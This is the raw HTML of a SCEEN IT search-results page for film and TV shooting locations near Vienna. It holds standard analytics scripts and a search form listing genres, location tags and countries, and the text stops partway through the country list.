

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/search?lat=48.2129287719727&lng=16.3701362609863&list=true&ref=sceen&sceenid=6832
body_size: 31004
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>SCEEN IT | FIND filming locations of movies and series</title>
    <meta name="description" content="FIND filming locations of movies and series Looking for a filming location? Search our database!" />
    <meta name="keywords" content="search,scenes,locations" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/search" />
    <link rel="canonical" href="https://www.sceen-it.com/search" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
        <link href='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.css' rel='stylesheet' />
        <script src='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.js'></script>
<link href="/src/styles/map/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/map/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">
<input type="hidden" id="module" value="e6650ae488274fdc" />
<div class="search sresult">
    <div class="sceenimg" data-bottom="0" style="margin:0 auto 0 auto"></div>
    <div id="stickybox" class="searchform">
        <div class="title">
<h1><strong>SEARCH RESULT</strong></h1><h2>25 locations</h2>        </div>
        <div id="listbuttonsrow" class="listbuttonsrow">
            <div class="listbuttons">
                <div id="searchbutlist"  class="active" >List</div>
                <div id="searchbutmap">Map</div>
                <div id="searchbutfilters">Filters</div>
            </div>
        </div>
    </div>
    <div class="description">
            <div class="description"><p>See the SCEENS you have been looking for in the form of a list or marked on a map. You can also use the extended search filters to find things you are looking for.</p></div>
    </div>
</div>
<div id="searchdiv" class="search"   style="display:none"  >
    <form id="frm2" action="/search" method="post">
        <input type="hidden" name="results" value="list" />
        <input type="hidden" name="titleall" />
        <input type="hidden" name="title" />
        <input type="hidden" name="title_movies" value="movies" />
        <input type="hidden" name="title_series" value="series" />
        <input type="hidden" name="name" />
        <input type="hidden" name="name_filter" value="all" />
        <input type="hidden" name="location_name" />
        <input type="hidden" name="gps" value="48.2129287719727, 16.3701362609863" />
        <input type="hidden" name="gps_filter" value="6" />
        <input type="hidden" name="country" value="0" />
        <input type="hidden" name="city" />
        <input type="hidden" name="city_filter" value="4" />
        <input type="hidden" name="country_name" />
        <input type="hidden" name="city_lat" />
        <input type="hidden" name="city_lng" />
        <input type="hidden" name="ref" value="sceen" />
        <input type="hidden" name="sceenid" value="6832" />
            </form>
<form id="frm" action="/search" method="post">
    <input type="hidden" id="results" name="results" value="list" />
    <div class="searchGrid">
        <div>
            <div class="box">
                <div>
                    <b>Title</b>
                    <input type="text" id="title" name="title" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Jaws, Mission: Impossible" />
                </div>
                <div><input type="checkbox" class="img chk" id="title_movies" name="title_movies" value="movies"   checked  /> <label for="title_movies">movies</label></div>
                <div><input type="checkbox" class="img chk" id="title_series" name="title_series" value="series"   checked  /> <label for="title_series">series</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Name</b>
                    <input type="text" id="name" name="name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Tom Cruise, James Bond" />
                </div>
                <div><input type="radio" class="img chk" id="name_all" name="name_filter" value="all"   checked  /> <label for="name_all">all</label></div>
                <div><input type="radio" class="img chk" id="name_actor" name="name_filter" value="actor"  /> <label for="name_actor">actor</label></div>
                <div><input type="radio" class="img chk" id="name_crew" name="name_filter" value="crew"  /> <label for="name_crew">crew</label></div>
                <div><input type="radio" class="img chk" id="name_director" name="name_filter" value="director"  /> <label for="name_director">director</label></div>
                <div><input type="radio" class="img chk" id="name_character" name="name_filter" value="character"  /> <label for="name_character">character</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Genre</b>
                    <select class="chosen-select" id="genres" multiple name="genres">
                            <option value="2" >action</option>
                            <option value="21" >action &amp; adventure</option>
                            <option value="1" >adventure</option>
                            <option value="11" >animation</option>
                            <option value="10" >comedy</option>
                            <option value="4" >crime</option>
                            <option value="5" >drama</option>
                            <option value="12" >family</option>
                            <option value="7" >fantasy</option>
                            <option value="6" >history</option>
                            <option value="14" >horror</option>
                            <option value="17" >music</option>
                            <option value="9" >mystery</option>
                            <option value="8" >romance</option>
                            <option value="16" >science fiction</option>
                            <option value="20" >sci-fi &amp; fantasy</option>
                            <option value="25" >soap</option>
                            <option value="3" >thriller</option>
                            <option value="19" >tv movie</option>
                            <option value="13" >war</option>
                            <option value="24" >war &amp; politics</option>
                            <option value="15" >western</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>Tags</b>
                    <select class="chosen-select" id="tags" multiple name="tags">
                            <option value="96" >abbey</option>
                            <option value="118" >academy</option>
                            <option value="257" >airplane</option>
                            <option value="133" >airport</option>
                            <option value="177" >alley</option>
                            <option value="319" >american football</option>
                            <option value="382" >amphitheater</option>
                            <option value="1" >amusement park</option>
                            <option value="2" >apartment</option>
                            <option value="221" >aquarium</option>
                            <option value="67" >arche</option>
                            <option value="3" >architecture</option>
                            <option value="104" >arena</option>
                            <option value="49" >art</option>
                            <option value="229" >auction house</option>
                            <option value="159" >bakery</option>
                            <option value="4" >balcony</option>
                            <option value="397" >ballroom</option>
                            <option value="150" >bandshell</option>
                            <option value="126" >bandstand</option>
                            <option value="86" >bank</option>
                            <option value="5" >bar</option>
                            <option value="356" >barn</option>
                            <option value="316" >baseball</option>
                            <option value="318" >basketball</option>
                            <option value="198" >basketball court</option>
                            <option value="370" >bathroom</option>
                            <option value="101" >bay</option>
                            <option value="6" >beach</option>
                            <option value="343" >beach (tropical)</option>
                            <option value="50" >bench</option>
                            <option value="262" >bicycle</option>
                            <option value="80" >boat</option>
                            <option value="7" >boulevard</option>
                            <option value="330" >bowling</option>
                            <option value="322" >boxing</option>
                            <option value="8" >bridge</option>
                            <option value="194" >building</option>
                            <option value="224" >bullring</option>
                            <option value="97" >bunker</option>
                            <option value="258" >bus</option>
                            <option value="357" >bus stop</option>
                            <option value="174" >cabin</option>
                            <option value="64" >cable car</option>
                            <option value="9" >caf&#233;</option>
                            <option value="346" >cafeteria</option>
                            <option value="379" >camper</option>
                            <option value="378" >camping</option>
                            <option value="134" >canal</option>
                            <option value="336" >canoe</option>
                            <option value="93" >canyon</option>
                            <option value="166" >car</option>
                            <option value="247" >car wash</option>
                            <option value="110" >carousel</option>
                            <option value="65" >casino</option>
                            <option value="77" >castle</option>
                            <option value="88" >cathedral</option>
                            <option value="135" >cave</option>
                            <option value="10" >cemetery</option>
                            <option value="347" >channel</option>
                            <option value="94" >chapel</option>
                            <option value="119" >chateau</option>
                            <option value="353" >christmas</option>
                            <option value="11" >church</option>
                            <option value="60" >cinema</option>
                            <option value="129" >city hall</option>
                            <option value="72" >cliff</option>
                            <option value="367" >clock</option>
                            <option value="237" >club</option>
                            <option value="259" >coach (bus)</option>
                            <option value="149" >coast</option>
                            <option value="87" >coffee shop</option>
                            <option value="243" >college</option>
                            <option value="358" >community center</option>
                            <option value="351" >concert</option>
                            <option value="215" >concert hall</option>
                            <option value="218" >conference centre</option>
                            <option value="63" >convent</option>
                            <option value="232" >corner</option>
                            <option value="151" >corridor</option>
                            <option value="372" >cottage</option>
                            <option value="99" >country club</option>
                            <option value="106" >court</option>
                            <option value="125" >courthouse</option>
                            <option value="78" >courtyard</option>
                            <option value="165" >crash</option>
                            <option value="249" >creperie</option>
                            <option value="311" >cricket</option>
                            <option value="112" >dam</option>
                            <option value="12" >desert</option>
                            <option value="242" >diner</option>
                            <option value="253" >disco</option>
                            <option value="274" >dog</option>
                            <option value="308" >donkey</option>
                            <option value="13" >door</option>
                            <option value="120" >drive in</option>
                            <option value="349" >driveway</option>
                            <option value="212" >dune</option>
                            <option value="352" >electricity pole</option>
                            <option value="280" >elephant</option>
                            <option value="355" >elevator</option>
                            <option value="62" >embankment</option>
                            <option value="123" >entertainment park</option>
                            <option value="66" >escalator</option>
                            <option value="89" >factory</option>
                            <option value="109" >fair</option>
                            <option value="61" >farm</option>
                            <option value="240" >fence</option>
                            <option value="79" >ferry</option>
                            <option value="142" >field</option>
                            <option value="144" >fire station</option>
                            <option value="204" >forest</option>
                            <option value="76" >fort</option>
                            <option value="173" >fortress</option>
                            <option value="14" >fountain</option>
                            <option value="168" >funeral home</option>
                            <option value="121" >gallery</option>
                            <option value="160" >garage</option>
                            <option value="98" >garden</option>
                            <option value="141" >gas station</option>
                            <option value="15" >gate</option>
                            <option value="107" >gazebo</option>
                            <option value="16" >golf course</option>
                            <option value="360" >gorge</option>
                            <option value="217" >gym hall</option>
                            <option value="108" >hall</option>
                            <option value="57" >harbour</option>
                            <option value="201" >helicopter</option>
                            <option value="206" >highland</option>
                            <option value="216" >highway</option>
                            <option value="46" >hill</option>
                            <option value="17" >historic</option>
                            <option value="261" >horse</option>
                            <option value="328" >horse racing</option>
                            <option value="92" >hospital</option>
                            <option value="18" >hotel</option>
                            <option value="19" >house</option>
                            <option value="334" >ice skating</option>
                            <option value="138" >ice skating rink</option>
                            <option value="227" >inn</option>
                            <option value="197" >intersection</option>
                            <option value="208" >interstate</option>
                            <option value="53" >island</option>
                            <option value="114" >jail</option>
                            <option value="265" >jet fighter</option>
                            <option value="56" >junction</option>
                            <option value="190" >jungle</option>
                            <option value="335" >kayak</option>
                            <option value="252" >kitchen</option>
                            <option value="20" >lake</option>
                            <option value="83" >laundromat</option>
                            <option value="226" >lawn</option>
                            <option value="139" >library</option>
                            <option value="21" >lighthouse</option>
                            <option value="188" >lobby</option>
                            <option value="380" >lock</option>
                            <option value="385" >locker</option>
                            <option value="192" >loft</option>
                            <option value="115" >lounge</option>
                            <option value="342" >mailbox</option>
                            <option value="152" >mall</option>
                            <option value="54" >mansion</option>
                            <option value="128" >market</option>
                            <option value="22" >meadow</option>
                            <option value="23" >memorial</option>
                            <option value="69" >metro</option>
                            <option value="345" >mine</option>
                            <option value="122" >mission</option>
                            <option value="178" >monastery</option>
                            <option value="24" >monument</option>
                            <option value="127" >mosque</option>
                            <option value="51" >motel</option>
                            <option value="167" >motor</option>
                            <option value="25" >mountain</option>
                            <option value="359" >mural</option>
                            <option value="55" >museum</option>
                            <option value="400" >mw</option>
                            <option value="26" >national park</option>
                            <option value="183" >nightclub</option>
                            <option value="169" >observatory</option>
                            <option value="147" >office</option>
                            <option value="27" >office building</option>
                            <option value="195" >opera house</option>
                            <option value="386" >orchard</option>
                            <option value="28" >overlook</option>
                            <option value="255" >painting</option>
                            <option value="81" >palace</option>
                            <option value="29" >park</option>
                            <option value="130" >parking garage</option>
                            <option value="146" >parking lot</option>
                            <option value="225" >passage</option>
                            <option value="30" >path</option>
                            <option value="196" >paviljon</option>
                            <option value="256" >pedestrian crossing</option>
                            <option value="362" >phone</option>
                            <option value="105" >phone booth</option>
                            <option value="100" >pier</option>
                            <option value="172" >pizzeria</option>
                            <option value="187" >plant</option>
                            <option value="32" >plantation</option>
                            <option value="202" >platform</option>
                            <option value="234" >police station</option>
                            <option value="254" >polo</option>
                            <option value="193" >pond</option>
                            <option value="369" >porch</option>
                            <option value="251" >prairie</option>
                            <option value="189" >prison</option>
                            <option value="233" >promenade</option>
                            <option value="84" >pub</option>
                            <option value="399" >racetrack</option>
                            <option value="213" >racing track</option>
                            <option value="162" >railway</option>
                            <option value="219" >ranch</option>
                            <option value="184" >record store</option>
                            <option value="241" >resort</option>
                            <option value="33" >restaurant</option>
                            <option value="231" >retirement home</option>
                            <option value="48" >river</option>
                            <option value="82" >road</option>
                            <option value="68" >rock</option>
                            <option value="361" >roller coaster</option>
                            <option value="137" >roof</option>
                            <option value="164" >roundabout</option>
                            <option value="171" >ruin</option>
                            <option value="271" >sailboat</option>
                            <option value="344" >satellite</option>
                            <option value="73" >school</option>
                            <option value="270" >scooter</option>
                            <option value="236" >sculpture</option>
                            <option value="34" >sea</option>
                            <option value="186" >sewer</option>
                            <option value="59" >ship</option>
                            <option value="71" >shop</option>
                            <option value="136" >shopping centre</option>
                            <option value="207" >shopping mall</option>
                            <option value="368" >shore</option>
                            <option value="31" >sidewalk</option>
                            <option value="235" >skating rink</option>
                            <option value="327" >skiing</option>
                            <option value="47" >skyline</option>
                            <option value="103" >skyscraper</option>
                            <option value="310" >soccer</option>
                            <option value="203" >softbal</option>
                            <option value="220" >spa</option>
                            <option value="381" >speedboat</option>
                            <option value="148" >sport school</option>
                            <option value="175" >sports field</option>
                            <option value="35" >square</option>
                            <option value="179" >stable</option>
                            <option value="140" >stadium</option>
                            <option value="350" >stage</option>
                            <option value="36" >stairs</option>
                            <option value="85" >station</option>
                            <option value="156" >statue</option>
                            <option value="269" >steam train</option>
                            <option value="75" >steps</option>
                            <option value="37" >store</option>
                            <option value="38" >street</option>
                            <option value="39" >studio</option>
                            <option value="58" >subway station</option>
                            <option value="191" >suite</option>
                            <option value="246" >supermarket</option>
                            <option value="182" >swimming pool</option>
                            <option value="181" >synagogue</option>
                            <option value="211" >taxi</option>
                            <option value="185" >temple</option>
                            <option value="313" >tennis</option>
                            <option value="230" >terminal</option>
                            <option value="40" >terrace</option>
                            <option value="41" >theatre</option>
                            <option value="354" >top10-scary</option>
                            <option value="102" >tower</option>
                            <option value="245" >town hall</option>
                            <option value="341" >traffic light</option>
                            <option value="223" >trail</option>
                            <option value="116" >train</option>
                            <option value="42" >train station</option>
                            <option value="260" >tram</option>
                            <option value="113" >tree</option>
                            <option value="199" >trial</option>
                            <option value="263" >truck</option>
                            <option value="43" >tunnel</option>
                            <option value="239" >undercroft</option>
                            <option value="154" >underpass</option>
                            <option value="95" >university</option>
                            <option value="131" >valley</option>
                            <option value="264" >van</option>
                            <option value="244" >vault</option>
                            <option value="170" >viaduct</option>
                            <option value="44" >villa</option>
                            <option value="132" >village</option>
                            <option value="200" >vineyard</option>
                            <option value="314" >volleyball</option>
                            <option value="117" >walkway</option>
                            <option value="161" >wall</option>
                            <option value="52" >waterfall</option>
                            <option value="155" >watertower</option>
                            <option value="384" >wellness centre</option>
                            <option value="339" >wind turbine</option>
                            <option value="338" >windmill</option>
                            <option value="387" >winery</option>
                            <option value="91" >zoo</option>
                    </select>
                </div>
            </div>
        </div>
        <div>
            <div class="box">
                <div>
                    <b>Location</b>
                    <input type="text" id="location_name" name="location_name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Empire State Building, Eifel Tower" />
                </div>
            </div>
            <div class="box gps">
                <div>
                    <b>GPS</b>
                    <div class="gpsdiv" style="margin-bottom:0">
                        <input type="text" id="gps" name="gps" value="48.2129287719727, 16.3701362609863" class="" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="e.g. 78.337574, 13.228615" />
                        <div>
                            <div class="currentgps"><i data-src="/src/images/icons/currentgps.svg?v=2.0.6.0" class="svg"></i></div>
                            <div class="currentgps spinner" style="display:none;padding-top:10px"><i class="fas fa-spinner fa-spin fa-2x"></i></div>
                        </div>
                    </div>
                </div>
                <div><input type="radio" class="img chk" id="gps_1" name="gps_filter" value="1"  /> <label for="gps_1">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="gps_05" name="gps_filter" value="3"  /> <label for="gps_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="gps_25" name="gps_filter" value="5"  /> <label for="gps_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="gps_3" name="gps_filter" value="2"  /> <label for="gps_3">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="gps_10" name="gps_filter" value="4"  /> <label for="gps_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="gps_50" name="gps_filter" value="6"   checked  /> <label for="gps_50">+ 50 km</label></div>
                <div class="labelerror err-gps" style="display:none"></div>
            </div>
            <div class="box">
                <div>
                    <b>Country</b>
                    <select class="chosen-select" id="country" name="country">
                            <option value="0"  selected>All</option>
                            <option value="230" >United States</option>
                            <option value="229" >United Kingdom</option>
                            <option value="103" >Italy</option>
                            <option value="71" >France</option>
                            <option value="36" >Canada</option>
                            <option value="204" >Spain</option>
                            <option value="149" >Netherlands, The</option>
                            <option value="77" >Germany</option>
                            <option value="100" >Ireland</option>
                            <option value="51" >Croatia</option>
                            <option value="1" >Afghanistan</option>
                            <option value="2" >Albania</option>
                            <option value="3" >Algeria</option>
                            <option value="4" >Andorra</option>
                            <option value="5" >Angola</option>
                            <option value="6" >Anguilla</option>
                            <option value="7" >Antigua and Barbuda</option>
                            <option value="8" >Argentina</option>
                            <option value="9" >Armenia</option>
                            <option value="10" >Aruba</option>
                            <option value="11" >Australia</option>
                            <option value="12" >Austria</option>
                            <option value="13" >Azerbaijan</option>
                            <option value="14" >Bahamas</option>
                            <option value="15" >Bahrain</option>
                            <option value="16" >Bangladesh</option>
                            <option value="17" >Barbados</option>
                            <option value="18" >Belarus</option>
                            <option value="19" >Belgium</option>
                            <option value="20" >Belize</option>
                            <option value="21" >Benin</option>
                            <option value="22" >Bermuda</option>
                            <option value="23" >Bhutan</option>
                            <option value="24" >Bolivia</option>
                            <option value="25" >Bonaire, Sint Eustatius and Saba</option>
                            <option value="26" >Bosnia and Herzegovina</option>
                            <option value="27" >Botswana</option>
                            <option value="28" >Bouvet Island</option>
                            <option value="29" >Brazil</option>
                            <option value="30" >Brunei </option>
                            <option value="31" >Bulgaria</option>
                            <option value="32" >Burkina Faso</option>
                            <option value="33" >Burundi</option>
                            <option value="34" >Cambodia</option>
                            <option value="35" >Cameroon</option>
                            <option value="37" >Cape Verde</option>
                            <option value="38" >Cayman Islands</option>
                            <option value="39" >Central African Republic</option>
                            <option value="40" >Chad</option>
                            <option value="41" >Chile</option>
                            <option value="42" >China</option>
                            <option value="43" >Christmas Island</option>
                            <option value="44" >Cocos (Keeling) Islands</option>
                            <option value="45" >Colombia</option>
                            <option value="46" >Comoros</option>
                            <option value="47" >Congo-Brazzaville</option>
                            <option value="48" >Congo-Kinshasa </option>
                            <option value="49" >Cook Islands</option>
                            <option value="50" >Costa Rica</option>
                            <option value="52" >Cuba</option>
                            <option value="53" >Cura&#231;ao</option>
                            <option value="54" >Cyprus</option>
                            <option value="55" >Czechia</option>
                            <option value="56" >Denmark</option>
                            <option value="57" >Djibouti</option>
                            <option value="58" >Dominica</option>
                            <option value="59" >Dominican Republic</option>
                            <option value="60" >Ecuador</option>
                            <option value="61" >Egypt</option>
                            <option value="62" >El Salvador</option>
                            <option value="63" >Equatorial Guinea</option>
                            <option value="64" >Eritrea</option>
                            <option value="65" >Estonia</option>
                            <option value="66" >Ethiopia</option>
                            <option value="67" >Falkland Islands</option>
                            <option value="68" >Faroe Islands</option>
                            <option value="69" >Fiji</option>
                            <option value="70" >Finland</option>
                            <option value="72" >French Guiana</option>
                            <option value="73" >French Polynesia</option>
                            <option value="74" >Gabon</option>
                            <option value="75" >Gambia</option>
                            <option value="76" >Georgia</option>
                            <option value="78" >Ghana</option>
                            <option value="79" >Gibraltar</option>
                            <option value="80" >Greece</option>
                            <option value="81" >Greenland</option>
                            <option value="82" >Grenada</option>
                            <option value="83" >Guadeloupe</option>
                            <option value="84" >Guam</option>
                            <option value="85" >Guatemala</option>
                            <option value="86" >Guernsey</option>
                            <option value="87" >Guinea</option>
                            <option value="88" >Guinea-Bissau</option>
                            <option value="89" >Guyana</option>
                            <option value="90" >Haiti</option>
                            <option value="91" >Heard Island and McDonald Islands</option>
                            <option value="92" >Honduras</option>
                            <option value="93" >Hong Kong</option>
                            <option value="94" >Hungary</option>
                            <option value="95" >Iceland</option>
                            <option value="96" >India</option>
                            <option value="97" >Indonesia</option>
                            <option value="98" >Iran</option>
                            <option value="99" >Iraq</option>
                            <option value="101" >Isle of Man</option>
                            <option value="102" >Israel</option>
                            <option value="104" >Ivory Coast</option>
                            <option value="105" >Jamaica</option>
                            <option value="106" >Japan</option>
                            <option value="107" >Jersey</option>
                            <option value="108" >Jordan</option>
                            <option value="109" >Kazakhstan</option>
                            <option value="110" >Kenya</option>
                            <option value="111" >Kiribati</option>
                            <option value="112" >Kuwait</option>
                            <option value="113" >Kyrgyzstan</option>
                            <option value="114" >Laos </option>
                            <option value="115" >Latvia</option>
                            <option value="116" >Lebanon</option>
                            <option value="117" >Lesotho</option>
                            <option value="118" >Liberia</option>
                            <option value="119" >Libya</option>
                            <option value="120" >Liechtenstein</option>
                            <option value="121" >Lithuania</option>
                            <option value="122" >Luxembourg</option>
                            <option value="123" >Macao</option>
                            <option value="124" >Macedonia</option>
